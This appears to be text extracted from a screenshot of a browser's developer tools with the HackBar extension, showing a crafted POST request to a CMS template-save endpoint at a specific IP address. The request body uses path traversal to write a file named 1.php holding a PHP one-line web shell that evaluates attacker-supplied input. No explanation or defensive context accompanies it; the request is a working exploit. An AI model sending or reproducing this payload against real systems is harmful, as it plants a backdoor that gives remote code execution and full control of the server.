 ok
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://39.99.128.88/index.php?case=template&act=save&admin_dir=admin&site=default
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
sid=#data_d_.._d_.._d_.._d_1.php&slen=693&scontent=<?php eval($_POST[1]);?>
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name
Accept